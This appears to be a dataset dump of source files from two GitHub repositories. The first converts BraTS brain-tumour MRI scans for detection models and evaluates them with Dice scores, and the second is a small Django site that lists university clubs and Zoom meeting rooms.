.89])/10.0\n\n def __init__(self, iouType='segm'):\n if iouType == 'segm' or iouType == 'bbox':\n self.setDetParams()\n elif iouType == 'keypoints':\n self.setKpParams()\n else:\n raise Exception('iouType not supported')\n self.iouType = iouType\n # useSegm is deprecated\n self.useSegm = None\n\n\ndef compute_dice(coco_gt, coco_results, json_result_file):\n \"\"\"\n return dice_scores\n dice_scores is a dicitonary: dice_scores['id']\n \"\"\"\n\n import json\n from pycocotools.cocoeval import COCOeval\n\n with open(json_result_file, \"w\") as f:\n json.dump(coco_results, f)\n\n coco_dt = coco_gt.loadRes(str(json_result_file))\n\n # print(type(coco_gt)) <class 'pycocotools.coco.COCO'>\n # print(type(coco_dt)) <class 'pycocotools.coco.COCO'>\n\n # exit()\n\n dice_eval = DiceEval(coco_gt, coco_dt)\n dice_eval.evaluate()\n dice_eval.accumulate()\n dice_eval.summarize()\n return dice_eval\n\n\n\ndef inference(\n model,\n data_loader,\n iou_types=(\"bbox\",),\n box_only=False,\n device=\"cuda\",\n expected_results=(),\n expected_results_sigma_tol=4,\n output_folder=None,\n):\n\n # convert to a torch.device for efficiency\n device = torch.device(device)\n num_devices = (\n torch.distributed.deprecated.get_world_size()\n if torch.distributed.deprecated.is_initialized()\n else 1\n )\n logger = logging.getLogger(\"maskrcnn_benchmark.inference\")\n dataset = data_loader.dataset\n logger.info(\"Start evaluation on {} images\".format(len(dataset)))\n start_time = time.time()\n predictions = compute_on_dataset(model, data_loader, device)\n # wait for all processes to complete before measuring the time\n synchronize()\n total_time = time.time() - start_time\n total_time_str = str(datetime.timedelta(seconds=total_time))\n logger.info(\n \"Total inference time: {} ({} s / img per device, on {} devices)\".format(\n total_time_str, total_time * num_devices / len(dataset), num_devices\n )\n )\n\n predictions = _accumulate_predictions_from_multiple_gpus(predictions)\n if not is_main_process():\n return\n\n # if output_folder:\n # torch.save(predictions, os.path.join(output_folder, \"predictions.pth\"))\n\n # if box_only:\n # logger.info(\"Evaluating bbox proposals\")\n # areas = {\"all\": \"\", \"small\": \"s\", \"medium\": \"m\", \"large\": \"l\"}\n # res = COCOResults(\"box_proposal\")\n # for limit in [100, 1000]:\n # for area, suffix in areas.items():\n # stats = evaluate_box_proposals(\n # predictions, dataset, area=area, limit=limit\n # )\n # key = \"AR{}@{:d}\".format(suffix, limit)\n # res.results[\"box_proposal\"][key] = stats[\"ar\"].item()\n # logger.info(res)\n # check_expected_results(res, expected_results, expected_results_sigma_tol)\n # if output_folder:\n # torch.save(res, os.path.join(output_folder, \"box_proposals.pth\"))\n # return\n\n # print('type(predictions)')\n # print(type(predictions)) list of boxlists\n # print(predictions)\n\n # logger.info(\"Preparing results for COCO format\")\n # coco_results = {}\n # if \"bbox\" in iou_types:\n # logger.info(\"Preparing bbox results\")\n # coco_results[\"bbox\"] = prepare_for_coco_detection(predictions, dataset)\n # if \"segm\" in iou_types:\n # logger.info(\"Preparing segm results\")\n # coco_results[\"segm\"] = prepare_for_coco_segmentation(predictions, dataset)\n \n coco_results = prepare_for_coco_segmentation(predictions, dataset)\n # print('type(coco_results)') list of coco api RLE\n # print(type(coco_results))\n # print(coco_results)\n\n\n # results = COCOResults(*iou_types)\n # logger.info(\"Evaluating predictions\")\n # for iou_type in iou_types:\n # with tempfile.NamedTemporaryFile() as f:\n # file_path = f.name\n # if output_folder:\n # file_path = os.path.join(output_folder, iou_type + \".json\")\n # res = evaluate_predictions_on_coco(\n # dataset.coco, coco_results[iou_type], file_path, iou_type\n # )\n # results.update(res)\n # logger.info(results)\n # check_expected_results(results, expected_results, expected_results_sigma_tol)\n # if output_folder:\n # torch.save(results, os.path.join(output_folder, \"coco_results.pth\"))\n\n\n\n \"\"\"\n predictions is a list of \n \"\"\"\n\n file_path = os.path.join(output_folder, \"dice.json\")\n dice_scores = compute_dice(dataset.coco, coco_results, file_path)\n\n with open(file_path, \"w\") as f:\n json.dump(dice_scores, f)\n \n"
},
{
"alpha_fraction": 0.5361514687538147,
"alphanum_fraction": 0.5550824999809265,
"avg_line_length": 33.522308349609375,
"blob_id": "9f60b2f455cbab681bd86d91984f84d90ebb9daf",
"content_id": "060c54ec98076a48463d462af098eb262242f969",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13167,
"license_type": "permissive",
"max_line_length": 788,
"num_lines": 381,
"path": "/brats/brats_to_voc.py",
"repo_name": "kylesadler/Brats17-Retinanet",
"src_encoding": "UTF-8",
"text": "import nibabel\nimport os\nimport sys\nimport numpy as np\nfrom PIL import Image\n\n\"\"\" \ninfo\n\tpurpose: convert brats dataset into coco format\n\t\n\tinput format:\n\t\tBraTS is originally in 240 x 240 x 150 data format\n\t\t[height, width, depth] with four modality .nii and one\n\t\tsegmentation .nii\n\t\n\toutput format:\n\t\tmri_images is (240*4) x 240 x 3 grayscale images of the four modes stacked on top of each other\n\t\t\n\t\ttarget is label of the brain stacked 4 times with 4 labels: \n whole_tumor\n tumor_core\n enhancing_tumor\n everything_else\n\t\t\n\t\trepeated for each view (axial, sagittal, corneal)\n\t\t\n\t\toutput_dir\n |-> corneal\n |-> sagittal\n |-> axial\n |-> labels\n |-> images\n |-> 0000001.png\n |-> 0000002.png\n ...\n\"\"\"\n\ndef main():\n input_dir = sys.argv[1] # where brats is located\n output_dir = sys.argv[2] # where brats VOC is created\n mkdir(output_dir)\n\n directions = [\"axial\", \"coronal\", \"sagittal\"]\n slice_axes = {\"coronal\":0, \"sagittal\":1, \"axial\":2}\n modes = [\"flair\", \"t1\", \"t2\", \"t1ce\"]\n labels = {\"whole_tumor\":[1,2,4], \"tumor_core\":[1,4], \"enhancing_tumor\":[4]}\n\n file_ids = [get_file_id(x) for x in os.listdir(os.path.join(input_dir, \"seg\"))]\n # print('file_ids')\n # print(file_ids)\n\n num_files = len(file_ids)\n file_count = 0\n\n for file_id in file_ids: # process each set of files\n \n # load segmentation data\n raw_seg_data = nibabel.load(os.path.join(input_dir, \"seg\", file_id + \"_seg.nii\")).get_data()\n assert (raw_seg_data.shape == (240, 240, 155))\n\n # convert to whole_tumor:1, enhancing_tumor:2, and tumor_core:3, else:0 labels\n segmentation = np.zeros(raw_seg_data.shape).astype(int)\n for labeltype in labels:\n for l in labels[labeltype]:\n segmentation += (raw_seg_data == l).astype(int)\n\n max_label = np.max(raw_seg_data)\n if(max_label == 4):\n assert (np.max(segmentation) == 3)\n elif(max_label == 2):\n assert (np.max(segmentation) == 2)\n elif(max_label == 1):\n assert (np.max(segmentation) == 1)\n elif(max_label == 0):\n assert (np.max(segmentation) == 0)\n\n assert (np.min(segmentation) == 0)\n segmentation = normalize(segmentation)\n \n\n\n # load all mri scans from patient\n mri_scans = [] # \"flair\", \"t1\", \"t2\", \"t1ce\"\n for mode in modes:\n data = nibabel.load(os.path.join(input_dir, mode, file_id+\"_\"+mode+\".nii\")).get_data()\n assert (data.shape == (240, 240, 155))\n mri_scans.append(data)\n \n\n for direction in directions:\n output_path = os.path.join(output_dir, direction)\n mkdir(output_path)\n\n slice_axis = slice_axes[direction]\n target_shape = [240, 240, 155] # for each non-concatenated slice\n target_shape[slice_axis] = 1\n\n # normalize each image slice in mri_scans\n mri_data = []\n for mri_scan in mri_scans:\n \n normalized_mri = []\n for i in range(mri_scan.shape[slice_axis]):\n mri = get_slice(mri_scan, slice_axis, i)\n\n if (np.max(mri) - np.min(mri) != 0):\n mri = normalize(mri)\n check_normalized(mri)\n\n normalized_mri.append(np.reshape(mri, target_shape))\n \n normalized_mri = np.concatenate(normalized_mri, axis=slice_axis)\n assert(normalized_mri.shape == (240, 240, 155))\n \n mri_data.append(normalized_mri)\n\n assert (len(mri_data) == 4)\n file_data = np.concatenate(mri_data, axis=slice_axis-1)\n seg_data = np.concatenate((segmentation,segmentation,segmentation,segmentation), axis=slice_axis-1)\n\n assert(file_data.shape == seg_data.shape)\n check_normalized(seg_data)\n check_normalized(file_data)\n\n # slice images, normalize, and save\n img_folder = os.path.join(output_path, \"images\")\n mkdir(img_folder)\n label_folder = os.path.join(output_path, \"labels\")\n mkdir(label_folder)\n for i in range(file_data.shape[slice_axis]):\n\n img = get_slice(file_data, slice_axis, i)\n seg = get_slice(seg_data, slice_axis, i)\n\n if(np.max(img) - np.min(img) == 0 and np.max(seg) - np.min(seg) == 0):\n continue\n\n save(img, slice_axis, i, img_folder, file_id)\n save(seg, slice_axis, i, label_folder, file_id)\n\n\n file_count += 1\n if(file_count % 50 == 0):\n print(\"files processed: \"+file_count+\" / \"+num_files)\n\n\n\ndef process(path, has_label=True):\n label = np.array(\n nib_load(path + 'seg.nii.gz'), dtype='uint8', order='C')\n\n images = np.stack([\n np.array(nib_load(path + modal + '.nii.gz'), dtype='float32', order='C')\n for modal in modalities], -1)\n\n mask = images.sum(-1) > 0\n\n for k in range(4):\n x = images[..., k]\n y = x[mask]\n lower = np.percentile(y, 0.2)\n upper = np.percentile(y, 99.8)\n x[mask & (x < lower)] = lower\n x[mask & (x > upper)] = upper\n\n y = x[mask]\n\n # 0.8885\n #x[mask] -= y.mean()\n #x[mask] /= y.std()\n\n # 0.909\n x -= y.mean()\n x /= y.std()\n\n #0.8704\n #x /= y.mean()\n\n images[..., k] = x\n\n #return images, label\n\n #output = path + 'data_f32_divm.pkl'\n output = path + 'data_f32.pkl'\n with open(output, 'wb') as f:\n pickle.dump((images, label), f)\n\n #mean, std = [], []\n #for k in range(4):\n # x = images[..., k]\n # y = x[mask]\n # lower = np.percentile(y, 0.2)\n # upper = np.percentile(y, 99.8)\n # x[mask & (x < lower)] = lower\n # x[mask & (x > upper)] = upper\n\n # y = x[mask]\n\n # mean.append(y.mean())\n # std.append(y.std())\n\n # images[..., k] = x\n #path = '/home/thuyen/FastData/'\n #output = path + 'data_i16.pkl'\n #with open(output, 'wb') as f:\n # pickle.dump((images, mask, mean, std, label), f)\n\n if not has_label:\n return\n\n for patch_shape in patch_shapes:\n dist2center = get_dist2center(patch_shape)\n\n sx, sy, sz = dist2center[:, 0] # left-most boundary\n ex, ey, ez = mask.shape - dist2center[:, 1] # right-most boundary\n shape = mask.shape\n maps = np.zeros(shape, dtype=\"int16\")\n maps[sx:ex, sy:ey, sz:ez] = 1\n\n fg = (label > 0).astype('int16')\n bg = ((mask > 0) * (fg == 0)).astype('int16')\n\n fg = fg * maps\n bg = bg * maps\n\n fg = np.stack(fg.nonzero()).T.astype('uint8')\n bg = np.stack(bg.nonzero()).T.astype('uint8')\n\n suffix = '{}x{}x{}_'.format(*patch_shape)\n\n output = path + suffix + 'coords.pkl'\n with open(output, 'wb') as f:\n pickle.dump((fg, bg), f)\n\"\"\"\n\nimport glob\nimport os\nimport warnings\nimport shutil\nimport argparse\nimport SimpleITK as sitk\nimport numpy as np\nfrom tqdm import tqdm\nfrom nipype.interfaces.ants import N4BiasFieldCorrection\n\ndef N4BiasFieldCorrect(filename, output_filename):\n normalized = N4BiasFieldCorrection()\n normalized.inputs.input_image = filename\n normalized.inputs.output_image = output_filename\n normalized.run()\n return None\n\ndef main():\n parser = argparse.ArgumentParser()\n parser.add_argument('--data', help='training data path', default=\"/data/dataset/BRATS2018/training/\")\n parser.add_argument('--out', help=\"output path\", default=\"./N4_Normalized\")\n parser.add_argument('--mode', help=\"output path\", default=\"training\")\n args = parser.parse_args()\n if args.mode == 'test':\n BRATS_data = glob.glob(args.data + \"/*\")\n patient_ids = [x.split(\"/\")[-1] for x in BRATS_data]\n print(\"Processing Testing data ...\")\n for idx, file_name in tqdm(enumerate(BRATS_data), total=len(BRATS_data)):\n mod = glob.glob(file_name+\"/*.nii*\")\n output_dir = \"{}/test/{}/\".format(args.out, patient_ids[idx])\n if not os.path.exists(output_dir):\n os.makedirs(output_dir)\n for mod_file in mod:\n if 'flair' not in mod_file and 'seg' not in mod_file:\n output_path = \"{}/{}\".format(output_dir, mod_file.split(\"/\")[-1])\n N4BiasFieldCorrect(mod_file, output_path)\n else:\n output_path = \"{}/{}\".format(output_dir, mod_file.split(\"/\")[-1])\n shutil.copy(mod_file, output_path)\n else:\n HGG_data = glob.glob(args.data + \"HGG/*\")\n LGG_data = glob.glob(args.data + \"LGG/*\")\n hgg_patient_ids = [x.split(\"/\")[-1] for x in HGG_data]\n lgg_patient_ids = [x.split(\"/\")[-1] for x in LGG_data]\n print(\"Processing HGG ...\")\n for idx, file_name in tqdm(enumerate(HGG_data), total=len(HGG_data)):\n mod = glob.glob(file_name+\"/*.nii*\")\n output_dir = \"{}/HGG/{}/\".format(args.out, hgg_patient_ids[idx])\n if not os.path.exists(output_dir):\n os.makedirs(output_dir)\n for mod_file in mod:\n if 'flair' not in mod_file and 'seg' not in mod_file:\n output_path = \"{}/{}\".format(output_dir, mod_file.split(\"/\")[-1])\n N4BiasFieldCorrect(mod_file, output_path)\n else:\n output_path = \"{}/{}\".format(output_dir, mod_file.split(\"/\")[-1])\n shutil.copy(mod_file, output_path)\n print(\"Processing LGG ...\")\n for idx, file_name in tqdm(enumerate(LGG_data), total=len(LGG_data)):\n mod = glob.glob(file_name+\"/*.nii*\")\n output_dir = \"{}/LGG/{}/\".format(args.out, lgg_patient_ids[idx])\n if not os.path.exists(output_dir):\n os.makedirs(output_dir)\n for mod_file in mod:\n if 'flair' not in mod_file and 'seg' not in mod_file:\n output_path = \"{}/{}\".format(output_dir, mod_file.split(\"/\")[-1])\n N4BiasFieldCorrect(mod_file, output_path)\n else:\n output_path = \"{}/{}\".format(output_dir, mod_file.split(\"/\")[-1])\n shutil.copy(mod_file, output_path)\n\n\n\nif __name__ == \"__main__\":\n main()\n\n\"\"\"\n \ndef check_normalized(data):\n assert (np.max(data) == 255)\n assert (np.min(data) == 0)\n\ndef mkdir(path):\n\tif(not os.path.exists(path)):\n\t\tos.mkdir(path)\n\ndef get_file_id(file):\n\treturn \"_\".join(file.split(\"_\")[:-1])\n\ndef check_dims(nparray, slice_axis):\n\tif(slice_axis == 0):\n\t\tassert(nparray.shape == (240, 620))\n\telif(slice_axis == 1):\n\t\tassert(nparray.shape == (960, 155))\n\telif(slice_axis == 2):\n\t\tassert(nparray.shape == (240, 960))\n\telse:\n\t\traise\n\ndef get_slice(ndarray, slice_axis, i):\n\tif(slice_axis == 0):\n\t\treturn ndarray[i,:,:]\n\telif(slice_axis == 1):\n\t\treturn ndarray[:,i,:]\n\telif(slice_axis == 2):\n\t\treturn ndarray[:,:,i]\n\telse:\n\t\traise\n\ndef normalize(data):\n min = np.min(data)\n return ((data - min) / (np.max(data) - min) * 255).astype(np.uint8)\n\ndef save(img, slice_axis, i, folder, file_id):\n check_dims(img, slice_axis)\n Image.fromarray(img.astype(np.uint8), \"L\").save(os.path.join(folder, file_id + \"_\" + str(i) + \".png\"))\n\nif __name__ == '__main__':\n main()\n\n\n\"\"\"\nlabel information\n input_dir = '/home/kyle/datasets/brats/' # where brats is located\n output_dir = '/home/kyle/datasets/brats_VOC/' # where brats VOC is created \n\n The WT describes the union of the ET, NET and\n ED, whereas the TC describes the union of the ET and NET.\n\n The sub-regions considered for evaluation are: 1) the \"enhancing tumor\" (ET), 2) the \"tumor core\" (TC), and 3) the \"whole tumor\" (WT) [see figure below]. The ET is described by areas that show hyper-intensity in T1Gd when compared to T1, but also when compared to “healthy” white matter in T1Gd. The TC describes the bulk of the tumor, which is what is typically resected. The TC entails the ET, as well as the necrotic (fluid-filled) and the non-enhancing (solid) parts of the tumor. The appearance of the necrotic (NCR) and the non-enhancing (NET) tumor core is typically hypo-intense in T1-Gd when compared to T1. The WT describes the complete extent of the disease, as it entails the TC and the peritumoral edema (ED), which is typically depicted by hyper-intense signal in FLAIR.\n The labels in the provided data are: 1 for NCR & NET, 2 for ED, 4 for ET, and 0 for everything else.\n\n # whole_tumor is 1,2,4\n # tumor_core is 1,4\n # enhancing_tumor is 4\n labels: \n “non-enhancing (solid) core,” “necrotic (or fluid-filled) core,”\n and “non-enhancing core\n\"\"\"\n\"\"\"\ndef collapse_this():\n % flair_label = [1, 2, 3, 4]; %whole tumor\n % t1_label= 1; % tumor core?\n % t2_label= 3;\n % t1ce_label= 4;\n\"\"\"\n"
},
{
"alpha_fraction": 0.6317307949066162,
"alphanum_fraction": 0.6567307710647583,
"avg_line_length": 19.39215660095215,
"blob_id": "512aec84e75f666e6e9d6697eb02220756eeb0fd",
"content_id": "b6e9a269890fa5629d4f6e24dc2e09d88bd76f14",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1040,
"license_type": "permissive",
"max_line_length": 135,
"num_lines": 51,
"path": "/brats/convert_brats.sh",
"repo_name": "kylesadler/Brats17-Retinanet",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n# git pull; nohup ./convert_brats.sh /home/kyle/datasets/MICCAI_BraTS17_Data_Training_for_NLe.zip /home/kyle/datasets/test_bratscoco/ &\n\nif [ -z $1 ]\nthen\necho \"usage:\"\necho \"convert_brats.sh /path/to/brats.zip /path/to/created/brats_coco/\"\nexit 1\n\nfi\n\nmove_files(){\n\tfiles=(\"$1\"/*)\n\tsize=${#files[@]}\n\n\tfor ((i=0;i<$size;i++));\n\tdo\n\tmv ${files[$i]}/*flair.nii.gz flair\n\tmv ${files[$i]}/*t2.nii.gz t2\n\tmv ${files[$i]}/*t1ce.nii.gz t1ce\n\tmv ${files[$i]}/*t1.nii.gz t1\n\tmv ${files[$i]}/*seg.nii.gz seg\n\tdone\n}\n\nstart=$(pwd)\n\nzip_file=$1\ncd $(dirname \"${zip_file}\")\nunzip $(basename \"${zip_file}\") # MICCAI_BraTS17_Data_Training_for_NLe.zip\ncd MICCAI_BraTS17_Data_Training/\nrm survival_data.csv\nmkdir flair/ t1/ t1ce/ t2/ seg/\n\nmove_files \"HGG\"\nmove_files \"LGG\"\n\nrm -r HGG LGG\ngunzip -vr *\n\nif [ -z $2 ]\nthen\nbrats_voc_dir=$(dirname \"${zip_file}\")'/brats2017_coco/'\nelse\nbrats_voc_dir=$2\nfi\n\nmkdir $brats_voc_dir\npython $start'/brats_to_voc.py' $(pwd) $brats_voc_dir\npython $start'/brats_to_coco.py' $brats_voc_dir $brats_voc_dir\n"
}
] | 5 |
all19ryo/-joint-development | https://github.com/all19ryo/-joint-development | 8b0b5cef75a53711617c45713f0915a8ef88b714 | dde8d6c1577a423a2cd12301834779cd5c6cedb2 | 80bf123975b22770a31c8acff793a4b02d7a9784 | refs/heads/master | 2022-07-27T18:26:05.804044 | 2020-05-18T23:50:19 | 2020-05-18T23:50:19 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.49152541160583496,
"alphanum_fraction": 0.7062146663665771,
"avg_line_length": 16.799999237060547,
"blob_id": "ac5c691d1298aa12b66af9f30d21fe09d06b30c1",
"content_id": "81a179d7acdca888cdd2a5cbaf14609aa246a024",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 10,
"path": "/requirements.txt",
"repo_name": "all19ryo/-joint-development",
"src_encoding": "UTF-8",
"text": "astroid==2.3.3\nDjango==2.2.10\npytz==2019.3\nsqlparse==0.3.1\ngunicorn==20.0.4\ndj-database-url==0.5.0\nwhitenoise==3.3.1\nbootstrap4==0.1.0\ndjango-bootstrap4==1.1.1\npsycopg2==2.7.6.1"
},
{
"alpha_fraction": 0.6724806427955627,
"alphanum_fraction": 0.6724806427955627,
"avg_line_length": 35.85714340209961,
"blob_id": "4997a54ae37262296c8ee7c79903f37529b34335",
"content_id": "b0af3395f7026ec0e9b10768da8f8ac8c5862858",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 516,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 14,
"path": "/class_app/urls.py",
"repo_name": "all19ryo/-joint-development",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom django.urls import path,include\nfrom .views import Top,clubfunc,exfunc,spatialfunc,exspfunc,zoom,postfunc\n\n\nurlpatterns = [\n path('',Top.as_view(),name=\"top\"),\n path('club/<int:pk>',clubfunc,name=\"club\"),\n path('ex/<int:pk>',exfunc,name=\"explanation\"),\n path('spatial/<int:pk>',spatialfunc,name=\"spatial\"),\n path('exsp/<str:space>/<int:pk>',exspfunc,name=\"exsp\"),\n path('zoom/<int:pk>',zoom,name=\"zoom\"),\n path('zoom_post/<int:pk>',postfunc,name=\"post\"),\n]\n"
},
{
"alpha_fraction": 0.5998396277427673,
"alphanum_fraction": 0.6075915694236755,
"avg_line_length": 29.42276382446289,
"blob_id": "91494e123ea2df28028c94c46e0cc20c4d422ee3",
"content_id": "b2f022bf8e232909ba94b34133b4c1449a97b564",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4019,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 123,
"path": "/class_app/views.py",
"repo_name": "all19ryo/-joint-development",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, redirect\nfrom django.views.generic import CreateView, TemplateView, ListView, UpdateView, DeleteView\nfrom django.urls import reverse_lazy\nfrom .models import School,Zoom_list,Club,Circle\nfrom django.db.models import Q\nfrom django.core.paginator import Paginator, PageNotAnInteger, EmptyPage\n\n# Create your views here.\n\n\nclass Top(TemplateView):\n template_name = \"top.html\"\n\n\ndef zoom(request, pk):\n school = School.objects.get(pk=pk)\n #最新投稿を降順で表示\n lists = Zoom_list.objects.filter(school_id=pk).order_by('id').reverse()\n z = {\n 'school': school,\n 'lists': lists,\n }\n return render(request, 'zoom_list.html',z)\n\ndef postfunc(request,pk):\n school = School.objects.get(pk=pk)\n if request.method == \"POST\":\n title = request.POST['title']\n name = request.POST['name']\n date = request.POST['date']\n datetime = request.POST['datetime']\n camera = request.POST['camera']\n content = request.POST['content']\n url = request.POST['url']\n Zoom_list.objects.create(title=title,name=name,date=date,camera=camera,content=content,url=url,datetime=datetime,school_id=pk)\n return redirect('zoom',pk=pk)\n return render(request,'zoom_form.html',{'school':school})\n\n\ndef clubfunc(request, pk):\n school = School.objects.get(pk=pk)\n clubs = school.clubs.all()\n lists = []\n alert = \"\"\n for club in clubs:\n lists2 = []\n club_name = club.name\n # ここまではいけてるぽい。大学ごとのサークル取り出せている\n circle = club.circle_set.filter(school_id=pk)\n lists2 += (club_name, circle)\n lists.append(lists2)\n q_word1 = request.GET.get(\"query1\")\n q_word2 = request.GET.get(\"query2\")\n if q_word2:\n lists = []\n lists2 = []\n try:\n clubs = clubs.get(\n Q(name__icontains=q_word2))\n club_name = clubs.name\n circle = clubs.circle_set.filter(school_id=pk)\n lists2 += (club_name, circle)\n lists.append(lists2)\n except:\n alert = \"検索に一致するものがありませんでした。\"\n if q_word1 and not q_word2:\n clubs = school.clubs.filter(types=q_word1)\n lists = []\n alert = \"\"\n for club in clubs:\n lists2 = []\n club_name = club.name\n circle = club.circle_set.filter(school_id=pk)\n lists2 += (club_name, circle)\n lists.append(lists2)\n \n paginator = Paginator(lists, 15) # 1ページに15件表示\n page_num = request.GET.get('page', 1)\n # pages = paginator.page(page_num) これのせいでtry exceptきいてなかった\n try:\n pages = paginator.page(page_num)\n except PageNotAnInteger:\n # 数字じゃなかったら1ページ目を表示\n pages = paginator.page(1)\n\n except EmptyPage:\n pages = paginator.page(paginator.num_pages)\n # 4以降の数字の場合、最後のページを表示\n x = {\n 'school': school,\n 'clubs1': clubs,\n 'page_obj': pages,\n 'alert1': alert,\n 'is_paginated': pages.has_other_pages,\n }\n return render(request, \"club.html\", x)\n\ndef exfunc(request,pk):\n school = School.objects.get(pk=pk)\n return render(request, \"explanation.html\",{'school':school})\n\ndef spatialfunc(request,pk):\n school = School.objects.get(pk=pk)\n #最新投稿を降順で表示\n z = {\n 'school': school,\n }\n return render(request, 'spatial.html',z)\n\ndef exspfunc(request,pk,space):\n room = Zoom_list.objects.filter(school_id=pk).get(title=space)\n school = School.objects.get(pk=pk)\n if space== \"circle\":\n name = \"サークルの部屋\"\n\n elif space == \"faculty\":\n name = \"学部の部屋\"\n\n else:\n name = \"その他の部屋\"\n \n objects = {'room':room,'name':name,'school':school}\n return render(request,'exsp.html',objects)"
},
{
"alpha_fraction": 0.8125,
"alphanum_fraction": 0.8125,
"avg_line_length": 31,
"blob_id": "55df1dd7171ef5ba35aa3da0bc3470d2df433a75",
"content_id": "4ccf5933d35fd091a5241e621f4c7ee9ae8edd47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 224,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 7,
"path": "/class_app/admin.py",
"repo_name": "all19ryo/-joint-development",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import School,Club,Circle,Zoom_list\n# Register your models here.\nadmin.site.register(School)\nadmin.site.register(Club)\nadmin.site.register(Circle)\nadmin.site.register(Zoom_list)\n"
},
{
"alpha_fraction": 0.5308537483215332,
"alphanum_fraction": 0.5511411428451538,
"avg_line_length": 41.25,
"blob_id": "c6ce959afc5c4a84cb15008db81019fb4c41e777",
"content_id": "39af9784fed342369f18a2ef669035a6387d0597",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2366,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 56,
"path": "/class_app/migrations/0001_initial.py",
"repo_name": "all19ryo/-joint-development",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.10 on 2020-05-10 06:14\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Club',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50)),\n ('types', models.CharField(max_length=50)),\n ],\n ),\n migrations.CreateModel(\n name='School',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50)),\n ('clubs', models.ManyToManyField(to='class_app.Club')),\n ],\n ),\n migrations.CreateModel(\n name='Zoom_list',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('title', models.CharField(max_length=100)),\n ('name', models.CharField(max_length=100)),\n ('datetime', models.CharField(max_length=100)),\n ('date', models.CharField(max_length=100)),\n ('camera', models.CharField(max_length=100)),\n ('content', models.TextField()),\n ('url', models.CharField(max_length=100)),\n ('school', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='class_app.School')),\n ],\n ),\n migrations.CreateModel(\n name='Circle',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50)),\n ('tweet_link', models.CharField(blank=True, max_length=200, null=True)),\n ('inst_link', models.CharField(blank=True, max_length=200, null=True)),\n ('club', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='class_app.Club')),\n ('school', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='class_app.School')),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.5591397881507874,
"alphanum_fraction": 0.5591397881507874,
"avg_line_length": 22.3125,
"blob_id": "0f7183c11cc08ae5d133477e2ecbc15d0a070b15",
"content_id": "78936c91151a842d27418f90e2223065655c19c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 372,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 16,
"path": "/static/zoomlist.js",
"repo_name": "all19ryo/-joint-development",
"src_encoding": "UTF-8",
"text": "$(function() {\n $(\".change-color\").click(function(){\n var $click = $(this)\n var $detail = $(this).closest(\"div\").children(\"tr.hide-details\")\nif($click.hasClass('open')){\n $click.removeClass('open');\n $click.next().hide();\n $click.find(\"span\").text(\"+\");\n}\n else{\n $click.addClass('open');\n $click.next().show();\n $click.find(\"span\").text(\"-\");\n}\n})\n});"
},
{
"alpha_fraction": 0.6631407737731934,
"alphanum_fraction": 0.6891781687736511,
"avg_line_length": 28.285715103149414,
"blob_id": "f2eb1241329448b8aaeadb63fb23432519d1bdaa",
"content_id": "8df7283c240c9c5db7bda6a967a873fe465f9046",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1229,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 42,
"path": "/class_app/models.py",
"repo_name": "all19ryo/-joint-development",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n# Create your models here.\n\n\nclass Club(models.Model):\n name = models.CharField(max_length=50)\n types = models.CharField(max_length=50)\n\n def __str__(self):\n return self.name\n\n\nclass School(models.Model):\n name = models.CharField(max_length=50)\n clubs = models.ManyToManyField(Club)\n\n def __str__(self):\n return self.name\n\n\nclass Circle(models.Model):\n name = models.CharField(max_length=50)\n tweet_link = models.CharField(max_length=200,null=True,blank=True)\n inst_link = models.CharField(max_length=200,null=True,blank=True)\n club = models.ForeignKey(Club, on_delete=models.CASCADE)\n school = models.ForeignKey(School, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.name\n\nclass Zoom_list(models.Model):\n title = models.CharField(max_length = 100)\n name = models.CharField(max_length=100)\n datetime = models.CharField(max_length=100)\n date = models.CharField(max_length=100)\n camera = models.CharField(max_length=100)\n content = models.TextField()\n url = models.CharField(max_length=100)\n school = models.ForeignKey(School, on_delete=models.CASCADE)\n def __str__(self):\n return self.school.name"
}
] | 7 |
